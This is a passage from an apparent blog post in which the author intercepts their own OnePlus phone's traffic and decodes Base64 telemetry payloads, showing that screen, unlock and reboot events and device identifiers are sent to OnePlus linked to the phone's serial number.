Obviously the top level domain &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;oneplus.net&lt;/code&gt; belongs to the manufacturer of the device, but what’s with the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;open&lt;/code&gt; bit?
Doing a DNS lookup, we can find that this points to an &lt;a href=&quot;https://aws.amazon.com&quot;&gt;Amazon AWS&lt;/a&gt; instance with mention of &lt;a href=&quot;https://hadoor.apache.org/&quot;&gt;Apache Hadoop&lt;/a&gt; in the record, located in the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;us-east-1&lt;/code&gt; region.&lt;/p&gt;

&lt;p&gt;So the next question is what is being sent here?
From the example screenshot, we see two requests being sent over HTTPS; the first (not pictured) sending authentication information to &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;/oauth/token&lt;/code&gt; and the second, more interesting request, to &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;/cloud/pushdata/&lt;/code&gt; with two parameters; &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;access_token&lt;/code&gt; which was the OAuth token returned from the first request, and &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;data&lt;/code&gt; which appears to be Base64 encoded.&lt;/p&gt;

&lt;p&gt;Decoding the Base64 parameter gives us some JSON, show below (formatting mine)&lt;/p&gt;

&lt;figure class=&quot;highlight&quot;&gt;&lt;pre&gt;&lt;code class=&quot;language-json&quot; data-lang=&quot;json&quot;&gt;&lt;span class=&quot;p&quot;&gt;{&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
    &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;ty&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;mi&quot;&gt;3&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
    &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;dl&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
        &lt;/span&gt;&lt;span class=&quot;p&quot;&gt;{&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;id&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;258cfeb1&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;en&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;screen_off&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;ts&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;mi&quot;&gt;1484177517017&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;oed&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;p&quot;&gt;[],&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;it&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;mi&quot;&gt;0&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;rv&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;OnePlus2Oxygen_14.A.27_GLO_027_1612271635&quot;&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
        &lt;/span&gt;&lt;span class=&quot;p&quot;&gt;},&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;p&quot;&gt;{&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;id&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;258cfeb1&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;en&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;screen_on&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;ts&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;mi&quot;&gt;1484177826984&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;oed&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;p&quot;&gt;[],&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;it&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;mi&quot;&gt;0&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;rv&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;OnePlus2Oxygen_14.A.27_GLO_027_1612271635&quot;&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
        &lt;/span&gt;&lt;span class=&quot;p&quot;&gt;},&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;p&quot;&gt;{&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;id&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;258cfeb1&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;en&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;unlock&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;ts&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;mi&quot;&gt;1484177827961&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;oed&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;p&quot;&gt;[],&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;it&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;mi&quot;&gt;0&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;rv&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;OnePlus2Oxygen_14.A.27_GLO_027_1612271635&quot;&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
        &lt;/span&gt;&lt;span class=&quot;p&quot;&gt;},&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;p&quot;&gt;{&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;id&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;258cfeb1&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;en&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;abnormal_reboot&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;ts&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;mi&quot;&gt;1484178427035&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;oed&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;p&quot;&gt;[],&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;it&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;mi&quot;&gt;0&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;rv&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;OnePlus2Oxygen_14.A.27_GLO_027_1612271635&quot;&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
        &lt;/span&gt;&lt;span class=&quot;p&quot;&gt;},&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;err&quot;&gt;...&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
    &lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;}&lt;/span&gt;&lt;/code&gt;&lt;/pre&gt;&lt;/figure&gt;

&lt;p&gt;OK, so it looks like they’re collecting timestamped (the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;ts&lt;/code&gt; field is the event time in milliseconds since unix epoch, which we’ll be seeing more of) metrics on certain events, some of which I understand - from a development point of view, wanting to know about abnormal reboots seems legitimate - but the screen on/off and unlock activities feel excessive.
At least these are anonymised, right? Well, not really - taking a closer look at the ID field, it seems familiar; this is my phone’s serial number.
This I’m less enthusiastic about, as this can be used by OnePlus to tie these events back to me personally (but only because I bought the handset directly from them, I suppose).&lt;/p&gt;

&lt;p&gt;I leave the traffic proxied for some time, to see what other information is collected, and boy am I in for a shock…&lt;/p&gt;

&lt;figure class=&quot;highlight&quot;&gt;&lt;pre&gt;&lt;code class=&quot;language-json&quot; data-lang=&quot;json&quot;&gt;&lt;span class=&quot;p&quot;&gt;{&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
    &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;ty&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;mi&quot;&gt;1&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
    &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;dl&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
        &lt;/span&gt;&lt;span class=&quot;p&quot;&gt;{&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;ac&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;av&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;6.0.1&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;bl&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;mi&quot;&gt;82&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;br&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;OnePlus&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;bs&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;CHARGING&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;co&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;GB&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;ga&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;mi&quot;&gt;11511&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;gc&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;mi&quot;&gt;234&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;ge&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;mi&quot;&gt;6759424&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;gn&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;mi&quot;&gt;30&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;iac&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;mi&quot;&gt;1&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;id&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;258cfeb1&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;im&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;123456789012345,987654321098765&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;imei1&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;123456789012345&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;it&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;mi&quot;&gt;0&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;la&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;en&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;log&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;ma&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;aa:bb:cc:dd:ee:ff&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;mdmv&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;1.06.160427&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;mn&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;ONE A2003&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;nci&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;23430,&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;ncn&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;,&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;noi&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;23430,&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;non&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;EE,&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;not&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;LTE,&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;npc&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;gb,&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;npn&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;07123456789,07987654321&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;nwa&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;aa:bb:cc:dd:ee:ff&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;nwb&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;ff:ee:dd:cc:bb:aa&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;nwh&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;kc&quot;&gt;false&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;nwl&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;mi&quot;&gt;0&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;nws&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;&lt;/span&gt;&lt;span class=&quot;se&quot;&gt;\&quot;&lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;CHRISDCMOORE&lt;/span&gt;&lt;span class=&quot;se&quot;&gt;\&quot;&lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;ov&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;Oxygen ONE A2003_24_161227&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;pcba&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;rh&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;mi&quot;&gt;1920&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
